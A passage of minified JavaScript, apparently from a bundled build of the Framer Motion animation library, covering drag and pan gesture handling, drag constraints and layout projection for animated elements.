r=this.node.animationState.setActive("exit",!e);t&&!e&&r.then((()=>t(this.id)))}mount(){const{register:e}=this.node.presenceContext||{};e&&(this.unmount=e(this.id))}unmount(){}}}};function Oh(e,t,n,r={passive:!0}){return e.addEventListener(t,n,r),()=>e.removeEventListener(t,n)}function Ah(e){return{point:{x:e.pageX,y:e.pageY}}}function zh(e,t,n,r){return Oh(e,t,(e=>t=>Xc(t)&&e(t,Ah(t)))(n),r)}const Lh=(e,t)=>Math.abs(e-t);class Fh{constructor(e,t,{transformPagePoint:n,contextWindow:r,dragSnapToOrigin:o=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!this.lastMoveEvent||!this.lastMoveEventInfo)return;const e=Wh(this.lastMoveEventInfo,this.history),t=null!==this.startEvent,n=function(e,t){const n=Lh(e.x,t.x),r=Lh(e.y,t.y);return Math.sqrt(n**2+r**2)}(e.offset,{x:0,y:0})>=3;if(!t&&!n)return;const{point:r}=e,{timestamp:o}=gu;this.history.push({...r,timestamp:o});const{onStart:i,onMove:s}=this.handlers;t||(i&&i(this.lastMoveEvent,e),this.startEvent=this.lastMoveEvent),s&&s(this.lastMoveEvent,e)},this.handlePointerMove=(e,t)=>{this.lastMoveEvent=e,this.lastMoveEventInfo=Bh(t,this.transformPagePoint),pu.update(this.updatePoint,!0)},this.handlePointerUp=(e,t)=>{this.end();const{onEnd:n,onSessionEnd:r,resumeAnimation:o}=this.handlers;if(this.dragSnapToOrigin&&o&&o(),!this.lastMoveEvent||!this.lastMoveEventInfo)return;const i=Wh("pointercancel"===e.type?this.lastMoveEventInfo:Bh(t,this.transformPagePoint),this.history);this.startEvent&&n&&n(e,i),r&&r(e,i)},!Xc(e))return;this.dragSnapToOrigin=o,this.handlers=t,this.transformPagePoint=n,this.contextWindow=r||window;const i=Bh(Ah(e),this.transformPagePoint),{point:s}=i,{timestamp:a}=gu;this.history=[{...s,timestamp:a}];const{onSessionStart:l}=t;l&&l(e,Wh(i,this.history)),this.removeListeners=wf(zh(this.contextWindow,"pointermove",this.handlePointerMove),zh(this.contextWindow,"pointerup",this.handlePointerUp),zh(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(e){this.handlers=e}end(){this.removeListeners&&this.removeListeners(),mu(this.updatePoint)}}function Bh(e,t){return t?{point:t(e.point)}:e}function Vh(e,t){return{x:e.x-t.x,y:e.y-t.y}}function Wh({point:e},t){return{point:e,delta:Vh(e,Hh(t)),offset:Vh(e,$h(t)),velocity:Uh(t,.1)}}function $h(e){return e[0]}function Hh(e){return e[e.length-1]}function Uh(e,t){if(e.length<2)return{x:0,y:0};let n=e.length-1,r=null;const o=Hh(e);for(;n>=0&&(r=e[n],!(o.timestamp-r.timestamp>ru(t)));)n--;if(!r)return{x:0,y:0};const i=ou(o.timestamp-r.timestamp);if(0===i)return{x:0,y:0};const s={x:(o.x-r.x)/i,y:(o.y-r.y)/i};return s.x===1/0&&(s.x=0),s.y===1/0&&(s.y=0),s}function Yh(e){return e&&"object"==typeof e&&Object.prototype.hasOwnProperty.call(e,"current")}function Gh(e){return e.max-e.min}function qh(e,t,n,r=.5){e.origin=r,e.originPoint=hf(t.min,t.max,e.origin),e.scale=Gh(n)/Gh(t),e.translate=hf(n.min,n.max,e.origin)-e.originPoint,(e.scale>=.9999&&e.scale<=1.0001||isNaN(e.scale))&&(e.scale=1),(e.translate>=-.01&&e.translate<=.01||isNaN(e.translate))&&(e.translate=0)}function Kh(e,t,n,r){qh(e.x,t.x,n.x,r?r.originX:void 0),qh(e.y,t.y,n.y,r?r.originY:void 0)}function Xh(e,t,n){e.min=n.min+t.min,e.max=e.min+Gh(t)}function Zh(e,t,n){e.min=t.min-n.min,e.max=e.min+Gh(t)}function Qh(e,t,n){Zh(e.x,t.x,n.x),Zh(e.y,t.y,n.y)}function Jh(e,t,n){return{min:void 0!==t?e.min+t:void 0,max:void 0!==n?e.max+n-(e.max-e.min):void 0}}function ep(e,t){let n=t.min-e.min,r=t.max-e.max;return t.max-t.min<e.max-e.min&&([n,r]=[r,n]),{min:n,max:r}}const tp=.35;function np(e,t,n){return{min:rp(e,t),max:rp(e,n)}}function rp(e,t){return"number"==typeof e?e:e[t]||0}const op=()=>({x:{min:0,max:0},y:{min:0,max:0}});function ip(e){return[e("x"),e("y")]}function sp({top:e,left:t,right:n,bottom:r}){return{x:{min:t,max:n},y:{min:e,max:r}}}function ap(e){return void 0===e||1===e}function lp({scale:e,scaleX:t,scaleY:n}){return!ap(e)||!ap(t)||!ap(n)}function cp(e){return lp(e)||up(e)||e.z||e.rotate||e.rotateX||e.rotateY||e.skewX||e.skewY}function up(e){return dp(e.x)||dp(e.y)}function dp(e){return e&&"0%"!==e}function fp(e,t,n){return n+t*(e-n)}function hp(e,t,n,r,o){return void 0!==o&&(e=fp(e,o,r)),fp(e,n,r)+t}function pp(e,t=0,n=1,r,o){e.min=hp(e.min,t,n,r,o),e.max=hp(e.max,t,n,r,o)}function mp(e,{x:t,y:n}){pp(e.x,t.translate,t.scale,t.originPoint),pp(e.y,n.translate,n.scale,n.originPoint)}const gp=.999999999999,vp=1.0000000000001;function bp(e,t){e.min=e.min+t,e.max=e.max+t}function xp(e,t,n,r,o=.5){pp(e,t,n,hf(e.min,e.max,o),r)}function yp(e,t){xp(e.x,t.x,t.scaleX,t.scale,t.originX),xp(e.y,t.y,t.scaleY,t.scale,t.originY)}function wp(e,t){return sp(function(e,t){if(!t)return e;const n=t({x:e.left,y:e.top}),r=t({x:e.right,y:e.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}(e.getBoundingClientRect(),t))}const _p=({current:e})=>e?e.ownerDocument.defaultView:null,Sp=new WeakMap;class Cp{constructor(e){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic={x:{min:0,max:0},y:{min:0,max:0}},this.visualElement=e}start(e,{snapToCursor:t=!1}={}){const{presenceContext:n}=this.visualElement;if(n&&!1===n.isPresent)return;const{dragSnapToOrigin:r}=this.getProps();this.panSession=new Fh(e,{onSessionStart:e=>{const{dragSnapToOrigin:n}=this.getProps();n?this.pauseAnimation():this.stopAnimation(),t&&this.snapToCursor(Ah(e).point)},onStart:(e,t)=>{const{drag:n,dragPropagation:r,onDragStart:o}=this.getProps();if(n&&!r&&(this.openDragLock&&this.openDragLock(),this.openDragLock="x"===(i=n)||"y"===i?Uc[i]?null:(Uc[i]=!0,()=>{Uc[i]=!1}):Uc.x||Uc.y?null:(Uc.x=Uc.y=!0,()=>{Uc.x=Uc.y=!1}),!this.openDragLock))return;var i;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),ip((e=>{let t=this.getAxisMotionValue(e).get()||0;if(ad.test(t)){const{projection:n}=this.visualElement;if(n&&n.layout){const r=n.layout.layoutBox[e];if(r){t=Gh(r)*(parseFloat(t)/100)}}}this.originPoint[e]=t})),o&&pu.postRender((()=>o(e,t))),Tu(this.visualElement,"transform");const{animationState:s}=this.visualElement;s&&s.setActive("whileDrag",!0)},onMove:(e,t)=>{const{dragPropagation:n,dragDirectionLock:r,onDirectionLock:o,onDrag:i}=this.getProps();if(!n&&!this.openDragLock)return;const{offset:s}=t;if(r&&null===this.currentDirection)return this.currentDirection=function(e,t=10){let n=null;Math.abs(e.y)>t?n="y":Math.abs(e.x)>t&&(n="x");return n}(s),void(null!==this.currentDirection&&o&&o(this.currentDirection));this.updateAxis("x",t.point,s),this.updateAxis("y",t.point,s),this.visualElement.render(),i&&i(e,t)},onSessionEnd:(e,t)=>this.stop(e,t),resumeAnimation:()=>ip((e=>{var t;return"paused"===this.getAnimationState(e)&&(null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.play())}))},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:r,contextWindow:_p(this.visualElement)})}stop(e,t){const n=this.isDragging;if(this.cancel(),!n)return;const{velocity:r}=t;this.startAnimation(r);const{onDragEnd:o}=this.getProps();o&&pu.postRender((()=>o(e,t)))}cancel(){this.isDragging=!1;const{projection:e,animationState:t}=this.visualElement;e&&(e.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;const{dragPropagation:n}=this.getProps();!n&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),t&&t.setActive("whileDrag",!1)}updateAxis(e,t,n){const{drag:r}=this.getProps();if(!n||!kp(e,r,this.currentDirection))return;const o=this.getAxisMotionValue(e);let i=this.originPoint[e]+n[e];this.constraints&&this.constraints[e]&&(i=function(e,{min:t,max:n},r){return void 0!==t&&e<t?e=r?hf(t,e,r.min):Math.max(e,t):void 0!==n&&e>n&&(e=r?hf(n,e,r.max):Math.min(e,n)),e}(i,this.constraints[e],this.elastic[e])),o.set(i)}resolveConstraints(){var e;const{dragConstraints:t,dragElastic:n}=this.getProps(),r=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(e=this.visualElement.projection)||void 0===e?void 0:e.layout,o=this.constraints;t&&Yh(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!t||!r)&&function(e,{top:t,left:n,bottom:r,right:o}){return{x:Jh(e.x,n,o),y:Jh(e.y,t,r)}}(r.layoutBox,t),this.elastic=function(e=tp){return!1===e?e=0:!0===e&&(e=tp),{x:np(e,"left","right"),y:np(e,"top","bottom")}}(n),o!==this.constraints&&r&&this.constraints&&!this.hasMutatedConstraints&&ip((e=>{!1!==this.constraints&&this.getAxisMotionValue(e)&&(this.constraints[e]=function(e,t){const n={};return void 0!==t.min&&(n.min=t.min-e.min),void 0!==t.max&&(n.max=t.max-e.min),n}(r.layoutBox[e],this.constraints[e]))}))}resolveRefConstraints(){const{dragConstraints:e,onMeasureDragConstraints:t}=this.getProps();if(!e||!Yh(e))return!1;const n=e.current;qd(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");const{projection:r}=this.visualElement;if(!r||!r.layout)return!1;const o=function(e,t,n){const r=wp(e,n),{scroll:o}=t;return o&&(bp(r.x,o.offset.x),bp(r.y,o.offset.y)),r}(n,r.root,this.visualElement.getTransformPagePoint());let i=function(e,t){return{x:ep(e.x,t.x),y:ep(e.y,t.y)}}(r.layout.layoutBox,o);if(t){const e=t(function({x:e,y:t}){return{top:t.min,right:e.max,bottom:t.max,left:e.min}}(i));this.hasMutatedConstraints=!!e,e&&(i=sp(e))}return i}startAnimation(e){const{drag:t,dragMomentum:n,dragElastic:r,dragTransition:o,dragSnapToOrigin:i,onDragTransitionEnd:s}=this.getProps(),a=this.constraints||{},l=ip((s=>{if(!kp(s,t,this.currentDirection))return;let l=a&&a[s]||{};i&&(l={min:0,max:0});const c=r?200:1e6,u=r?40:1e7,d={type:"inertia",velocity:n?e[s]:0,bounceStiffness:c,bounceDamping:u,timeConstant:750,restDelta:1,restSpeed:10,...o,...l};return this.startAxisValueAnimation(s,d)}));return Promise.all(l).then(s)}startAxisValueAnimation(e,t){const n=this.getAxisMotionValue(e);return Tu(this.visualElement,e),n.start(bh(e,n,0,t,this.visualElement,!1))}stopAnimation(){ip((e=>this.getAxisMotionValue(e).stop()))}pauseAnimation(){ip((e=>{var t;return null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.pause()}))}getAnimationState(e){var t;return null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.state}getAxisMotionValue(e){const t=`_drag${e.toUpperCase()}`,n=this.visualElement.getProps(),r=n[t];return r||this.visualElement.getValue(e,(n.initial?n.initial[e]:void 0)||0)}snapToCursor(e){ip((t=>{const{drag:n}=this.getProps();if(!kp(t,n,this.currentDirection))return;const{projection:r}=this.visualElement,o=this.getAxisMotionValue(t);if(r&&r.layout){const{min:n,max:i}=r.layout.layoutBox[t];o.set(e[t]-hf(n,i,.5))}}))}scalePositionWithinConstraints(){if(!this.visualElement.current)return;const{drag:e,dragConstraints:t}=this.getProps(),{projection:n}=this.visualElement;if(!Yh(t)||!n||!this.constraints)return;this.stopAnimation();const r={x:0,y:0};ip((e=>{const t=this.getAxisMotionValue(e);if(t&&!1!==this.constraints){const n=t.get();r[e]=function(e,t){let n=.5;const r=Gh(e),o=Gh(t);return o>r?n=Fc(t.min,t.max-r,e.min):r>o&&(n=Fc(e.min,e.max-o,t.min)),Gu(0,1,n)}({min:n,max:n},this.constraints[e])}}));const{transformTemplate:o}=this.visualElement.getProps();this.visualElement.current.style.transform=o?o({},""):"none",n.root&&n.root.updateScroll(),n.updateLayout(),this.resolveConstraints(),ip((t=>{if(!kp(t,e,null))return;const n=this.getAxisMotionValue(t),{min:o,max:i}=this.constraints[t];n.set(hf(o,i,r[t]))}))}addListeners(){if(!this.visualElement.current)return;Sp.set(this.visualElement,this);const e=zh(this.visualElement.current,"pointerdown",(e=>{const{drag:t,dragListener:n=!0}=this.getProps();t&&n&&this.start(e)})),t=()=>{const{dragConstraints:e}=this.getProps();Yh(e)&&e.current&&(this.constraints=this.resolveRefConstraints())},{projection:n}=this.visualElement,r=n.addEventListener("measure",t);n&&!n.layout&&(n.root&&n.root.updateScroll(),n.updateLayout()),pu.read(t);const o=Oh(window,"resize",(()=>this.scalePositionWithinConstraints())),i=n.addEventListener("didUpdate",(({delta:e,hasLayoutChanged:t})=>{this.isDragging&&t&&(ip((t=>{const n=this.getAxisMotionValue(t);n&&(this.originPoint[t]+=e[t].translate,n.set(n.get()+e[t].translate))})),this.visualElement.render())}));return()=>{o(),e(),r(),i&&i()}}getProps(){const e=this.visualElement.getProps(),{drag:t=!1,dragDirectionLock:n=!1,dragPropagation:r=!1,dragConstraints:o=!1,dragElastic:i=tp,dragMomentum:s=!0}=e;return{...e,drag:t,dragDirectionLock:n,dragPropagation:r,dragConstraints:o,dragElastic:i,dragMomentum:s}}}function kp(e,t,n){return!(!0!==t&&t!==e||null!==n&&n!==e)}const jp=e=>(t,n)=>{e&&pu.postRender((()=>e(t,n)))};const Ep=(0,$.createContext)({}),Mp={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function Np(e,t){return t.max===t.min?0:e/(t.max-t.min)*100}const Tp={correct:(e,t)=>{if(!t.target)return e;if("string"==typeof e){if(!ld.test(e))return e;e=parseFloat(e)}return`${Np(e,t.target.x)}% ${Np(e,t.target.y)}%`}},Pp={correct:(e,{treeScale:t,projectionDelta:n})=>{const r=e,o=_d.parse(e);if(o.length>5)return r;const i=_d.createTransformer(e),s="number"!=typeof o[0]?1:0,a=n.x.scale*t.x,l=n.y.scale*t.y;o[0+s]/=a,o[1+s]/=l;const c=hf(a,l,.5);return"number"==typeof o[2+s]&&(o[2+s]/=c),"number"==typeof o[3+s]&&(o[3+s]/=c),i(o)}},Dp={};const{schedule:Ip,cancel:Rp}=hu(queueMicrotask,!1);class Op extends $.Component{componentDidMount(){const{visualElement:e,layoutGroup:t,switchLayoutGroup:n,layoutId:r}=this.props,{projection:o}=e;var i;i=zp,Object.assign(Dp,i),o&&(t.group&&t.group.add(o),n&&n.register&&r&&n.register(o),o.root.didUpdate(),o.addEventListener("animationComplete",(()=>{this.safeToRemove()})),o.setOptions({...o.options,onExitComplete:()=>this.safeToRemove()})),Mp.hasEverUpdated=!0}getSnapshotBeforeUpdate(e){const{layoutDependency:t,visualElement:n,drag:r,isPresent:o}=this.props,i=n.projection;return i?(i.isPresent=o,r||e.layoutDependency!==t||void 0===t?i.willUpdate():this.safeToRemove(),e.isPresent!==o&&(o?i.promote():i.relegate()||pu.postRender((()=>{const e=i.getStack();e&&e.members.length||this.safeToRemove()}))),null):null}componentDidUpdate(){const{projection:e}=this.props.visualElement;e&&(e.root.didUpdate(),Ip.postRender((()=>{!e.currentAnimation&&e.isLead()&&this.safeToRemove()})))}componentWillUnmount(){const{visualElement:e,layoutGroup:t,switchLayoutGroup:n}=this.props,{projection:r}=e;r&&(r.scheduleCheckAfterUnmount(),t&&t.group&&t.group.remove(r),n&&n.deregister&&n.deregister(r))}safeToRemove(){const{safeToRemove:e}=this.props;e&&e()}render(){return null}}function Ap(e){const[t,n]=uc(),r=(0,$.useContext)(nc);return(0,kt.jsx)(Op,{...e,layoutGroup:r,switchLayoutGroup:(0,$.useContext)(Ep),isPresent:t,safeToRemove:n})}const zp={borderRadius:{...Tp,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:Tp,borderTopRightRadius:Tp,borderBottomLeftRadius:Tp,borderBottomRightRadius:Tp,boxShadow:Pp};const Lp=(e,t)=>e.depth-t.depth;class Fp{constructor(){this.children=[],this.isDirty=!1}add(e){wu(this.children,e),this.isDirty=!0}remove(e){_u(this.children,e),this.isDirty=!0}forEach(e){this.isDirty&&this.children.sort(Lp),this.isDirty=!1,this.children.forEach(e)}}function Bp(e,t){const n=yu.now(),r=({timestamp:o})=>{const i=o-n;i>=t&&(mu(r),e(i-t))};return pu.read(r,!0),()=>mu(r)}function Vp(e){const t=Nu(e)?e.get():e;return(e=>Boolean(e&&"object"==typeof e&&e.mix&&e.toValue))(t)?t.toValue():t}const Wp=["TopLeft","TopRight","BottomLeft","BottomRight"],$p=Wp.length,Hp=e=>"string"==typeof e?parseFloat(e):e,Up=e=>"number"==typeof e||ld.test(e);function Yp(e,t){return void 0!==e[t]?e[t]:e.borderRadius}const Gp=Kp(0,.5,Hu),qp=Kp(.5,.95,iu);function Kp(e,t,n){return r=>r<e?0:r>t?1:n(Fc(e,t,r))}function Xp(e,t){e.min=t.min,e.max=t.max}function Zp(e,t){Xp(e.x,t.x),Xp(e.y,t.y)}function Qp(e,t){e.translate=t.translate,e.scale=t.scale,e.originPoint=t.originPoint,e.origin=t.origin}function Jp(e,t,n,r,o){return e=fp(e-=t,1/n,r),void 0!==o&&(e=fp(e,1/o,r)),e}function em(e,t,[n,r,o],i,s){!function(e,t=0,n=1,r=.5,o,i=e,s=e){ad.test(t)&&(t=parseFloat(t),t=hf(s.min,s.max,t/100)-s.min);if("number"!=typeof t)return;let a=hf(i.min,i.max,r);e===i&&(a-=t),e.min=Jp(e.min,t,n,a,o),e.max=Jp(e.max,t,n,a,o)}(e,t[n],t[r],t[o],t.scale,i,s)}const tm=["x","scaleX","originX"],nm=["y","scaleY","originY"];function rm(e,t,n,r){em(e.x,t,tm,n?n.x:void 0,r?r.x:void 0),em(e.y,t,nm,n?n.y:void 0,r?r.y:void 0)}function om(e){return 0===e.translate&&1===e.scale}function im(e){return om(e.x)&&om(e.y)}function sm(e,t){return e.min===t.min&&e.max===t.max}function am(e,t){return Math.round(e.min)===Math.round(t.min)&&Math.round(e.max)===Math.round(t.max)}function lm(e,t){return am(e.x,t.x)&&am(e.y,t.y)}function cm(e){return Gh(e.x)/Gh(e.y)}function um(e,t){return e.translate===t.translate&&e.scale===t.scale&&e.originPoint===t.originPoint}class dm{constructor(){this.members=[]}add(e){wu(this.members,e),e.scheduleRender()}remove(e){if(_u(this.members,e),e===this.prevLead&&(this.prevLead=void 0),e===this.lead){const e=this.members[this.members.length-1];e&&this.promote(e)}}relegate(e){const t=this.members.findIndex((t=>e===t));if(0===t)return!1;let n;for(let e=t;e>=0;e--){const t=this.members[e];if(!1!==t.isPresent){n=t;break}}return!!n&&(this.promote(n),!0)}promote(e,t){const n=this.lead;if(e!==n&&(this.prevLead=n,this.lead=e,e.show(),n)){n.instance&&n.scheduleRender(),e.scheduleRender(),e.resumeFrom=n,t&&(e.resumeFrom.preserveOpacity=!0),n.snapshot&&(e.snapshot=n.snapshot,e.snapshot.latestValues=n.animationValues||n.latestValues),e.root&&e.root.isUpdating&&(e.isLayoutDirty=!0);const{crossfade:r}=e.options;!1===r&&n.hide()}}exitAnimationComplete(){this.members.forEach((e=>{const{options:t,resumingFrom:n}=e;t.onExitComplete&&t.onExitComplete(),n&&n.options.onExitComplete&&n.options.onExitComplete()}))}scheduleRender(){this.members.forEach((e=>{e.instance&&e.scheduleRender(!1)}))}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}const fm={type:"projectionFrame",totalNodes:0,resolvedTargetDeltas:0,recalculatedProjection:0},hm="undefined"!=typeof window&&void 0!==window.MotionDebug,pm=["","X","Y","Z"],mm={visibility:"hidden"};let gm=0;function vm(e,t,n,r){const{latestValues:o}=t;o[e]&&(n[e]=o[e],t.setStaticValue(e,0),r&&(r[e]=0))}function bm(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;const{visualElement:t}=e.options;if(!t)return;const n=Iu(t);if(window.MotionHasOptimisedAnimation(n,"transform")){const{layout:t,layoutId:r}=e.options;window.MotionCancelOptimisedAnimation(n,"transform",pu,!(t||r))}const{parent:r}=e;r&&!r.hasCheckedOptimisedAppear&&bm(r)}function xm({attachResizeListener:e,defaultParent:t,measureScroll:n,checkIsScrollRoot:r,resetTransform:o}){return class{constructor(e={},n=(null==t?void 0:t())){this.id=gm++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,hm&&(fm.totalNodes=fm.resolvedTargetDeltas=fm.recalculatedProjection=0),this.nodes.forEach(_m),this.nodes.forEach(Nm),this.nodes.forEach(Tm),this.nodes.forEach(Sm),hm&&window.MotionDebug.record(fm)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=e,this.root=n?n.root||n:this,this.path=n?[...n.path,n]:[],this.parent=n,this.depth=n?n.depth+1:0;for(let e=0;e<this.path.length;e++)this.path[e].shouldResetTransform=!0;this.root===this&&(this.nodes=new Fp)}addEventListener(e,t){return this.eventHandlers.has(e)||this.eventHandlers.set(e,new Su),this.eventHandlers.get(e).add(t)}notifyListeners(e,...t){const n=this.eventHandlers.get(e);n&&n.notify(...t)}hasListeners(e){return this.eventHandlers.has(e)}mount(t,n=this.root.hasTreeAnimated){if(this.instance)return;var r;this.isSVG=(r=t)instanceof SVGElement&&"svg"!==r.tagName,this.instance=t;const{layoutId:o,layout:i,visualElement:s}=this.options;if(s&&!s.current&&s.mount(t),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),n&&(i||o)&&(this.isLayoutDirty=!0),e){let n;const r=()=>this.root.updateBlockedByResize=!1;e(t,(()=>{this.root.updateBlockedByResize=!0,n&&n(),n=Bp(r,250),Mp.hasAnimatedSinceResize&&(Mp.hasAnimatedSinceResize=!1,this.nodes.forEach(Mm))}))}o&&this.root.registerSharedNode(o,this),!1!==this.options.animate&&s&&(o||i)&&this.addEventListener("didUpdate",(({delta:e,hasLayoutChanged:t,hasRelativeTargetChanged:n,layout:r})=>{if(this.isTreeAnimationBlocked())return this.target=void 0,void(this.relativeTarget=void 0);const o=this.options.transition||s.getDefaultTransition()||Am,{onLayoutAnimationStart:i,onLayoutAnimationComplete:a}=s.getProps(),l=!this.targetLayout||!lm(this.targetLayout,r)||n,c=!t&&n;if(this.options.layoutRoot||this.resumeFrom&&this.resumeFrom.instance||c||t&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(e,c);const t={...Tc(o,"layout"),onPlay:i,onComplete:a};(s.shouldReduceMotion||this.options.layoutRoot)&&(t.delay=0,t.type=!1),this.startAnimation(t)}else t||Mm(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=r}))}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);const e=this.getStack();e&&e.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,mu(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){this.isUpdateBlocked()||(this.isUpdating=!0,this.nodes&&this.nodes.forEach(Pm),this.animationId++)}getTransformTemplate(){const{visualElement:e}=this.options;return e&&e.getProps().transformTemplate}willUpdate(e=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked())return void(this.options.onExitComplete&&this.options.onExitComplete());if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&bm(this),!this.root.isUpdating&&this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let e=0;e<this.path.length;e++){const t=this.path[e];t.shouldResetTransform=!0,t.updateScroll("snapshot"),t.options.layoutRoot&&t.willUpdate(!1)}const{layoutId:t,layout:n}=this.options;if(void 0===t&&!n)return;const r=this.getTransformTemplate();this.prevTransformTemplateValue=r?r(this.latestValues,""):void 0,this.updateSnapshot(),e&&this.notifyListeners("willUpdate")}update(){this.updateScheduled=!1;if(this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(km);this.isUpdating||this.nodes.forEach(jm),this.isUpdating=!1,this.nodes.forEach(Em),this.nodes.forEach(ym),this.nodes.forEach(wm),this.clearAllSnapshots();const e=yu.now();gu.delta=Gu(0,1e3/60,e-gu.timestamp),gu.timestamp=e,gu.isProcessing=!0,vu.update.process(gu),vu.preRender.process(gu),vu.render.process(gu),gu.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,Ip.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(Cm),this.sharedNodes.forEach(Dm)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,pu.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){pu.postRender((()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()}))}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure())}updateLayout(){if(!this.instance)return;if(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let e=0;e<this.path.length;e++){this.path[e].updateScroll()}const e=this.layout;this.layout=this.measure(!1),this.layoutCorrected={x:{min:0,max:0},y:{min:0,max:0}},this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);const{visualElement:t}=this.options;t&&t.notify("LayoutMeasure",this.layout.layoutBox,e?e.layoutBox:void 0)}updateScroll(e="measure"){let t=Boolean(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===e&&(t=!1),t){const t=r(this.instance);this.scroll={animationId:this.root.animationId,phase:e,isRoot:t,offset:n(this.instance),wasRoot:this.scroll?this.scroll.isRoot:t}}}resetTransform(){if(!o)return;const e=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,t=this.projectionDelta&&!im(this.projectionDelta),n=this.getTransformTemplate(),r=n?n(this.latestValues,""):void 0,i=r!==this.prevTransformTemplateValue;e&&(t||cp(this.latestValues)||i)&&(o(this.instance,r),this.shouldResetTransform=!1,this.scheduleRender())}measure(e=!0){const t=this.measurePageBox();let n=this.removeElementScroll(t);var r;return e&&(n=this.removeTransform(n)),Fm((r=n).x),Fm(r.y),{animationId:this.root.animationId,measuredBox:t,layoutBox:n,latestValues:{},source:this.id}}measurePageBox(){var e;const{visualElement:t}=this.options;if(!t)return{x:{min:0,max:0},y:{min:0,max:0}};const n=t.measureViewportBox();if(!((null===(e=this.scroll)||void 0===e?void 0:e.wasRoot)||this.path.some(Vm))){const{scroll:e}=this.root;e&&(bp(n.x,e.offset.x),bp(n.y,e.offset.y))}return n}removeElementScroll(e){var t;const n={x:{min:0,max:0},y:{min:0,max:0}};if(Zp(n,e),null===(t=this.scroll)||void 0===t?void 0:t.wasRoot)return n;for(let t=0;t<this.path.length;t++){const r=this.path[t],{scroll:o,options:i}=r;r!==this.root&&o&&i.layoutScroll&&(o.wasRoot&&Zp(n,e),bp(n.x,o.offset.x),bp(n.y,o.offset.y))}return n}applyTransform(e,t=!1){const n={x:{min:0,max:0},y:{min:0,max:0}};Zp(n,e);for(let e=0;e<this.path.length;e++){const r=this.path[e];!t&&r.options.layoutScroll&&r.scroll&&r!==r.root&&yp(n,{x:-r.scroll.offset.x,y:-r.scroll.offset.y}),cp(r.latestValues)&&yp(n,r.latestValues)}return cp(this.latestValues)&&yp(n,this.latestValues),n}removeTransform(e){const t={x:{min:0,max:0},y:{min:0,max:0}};Zp(t,e);for(let e=0;e<this.path.length;e++){const n=this.path[e];if(!n.instance)continue;if(!cp(n.latestValues))continue;lp(n.latestValues)&&n.updateSnapshot();const r={x:{min:0,max:0},y:{min:0,max:0}};Zp(r,n.measurePageBox()),rm(t,n.latestValues,n.snapshot?n.snapshot.layoutBox:void 0,r)}return 